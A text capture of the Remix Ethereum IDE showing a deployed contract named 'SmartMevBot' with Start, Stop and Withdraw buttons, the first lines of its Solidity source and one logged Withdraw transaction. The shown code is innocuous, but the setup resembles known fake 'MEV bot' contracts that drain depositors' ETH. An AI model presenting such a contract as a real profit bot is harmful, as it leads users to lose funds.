 Remix - Ethereum IDE
Contract Address 0x3F1744640
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.20+commit.a1b79de6.js
DEPLOY & RUN
TRANSACTIONS
Home
SmartMevBot.sol
At Address
0x3F17446400927964
Transactions recorded 1
Pinned Contracts (network: 1)
No pinned contracts found for
selected workspace & network
Deployed/Unpinned
Contracts
SMARTMEVBOT AT 0X3F
Balance: 0 ETH
Start
Stop
Withdraw
checkLiquidity
Low level interactions
CALLDATA
Transact
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.20;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswap
6 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswap
7 import "https://github.com/Uniswap/v3-core/blob/main/contracts/libraries/Liquidity
8
9 contract SmartMevBot {
10
11 uint liquidity;
12 event Log(string, uint, string);
13
14 constructor() {} 839877 gas 839000 gas
15
16 receive() external payable {} undefined gas
17
18 struct slice {
19 uint _len;
20 uint _ptr;
21 }
22
23 /*
24 * @dev Find newly deployed contracts on Uniswap Exchange
25
26 * @param memory of required contract liquidity.
27 * @param other The second slice to compare.
28
29 * @return New contracts with required liquidity.
30 */
0
Listen on all transactions
Filter with transaction hash or address
view on etherscan
[block:20268850 txIndex:95] from: 0x891...d2f97 to: SmartMevBot.Withdraw() 0x3f1...2352a value: 0 wei data: 0x57e...a89b6 logs: 0 hash: 0x6cf...362b3
Debug
>
Initialize as git repo
Remix Copilot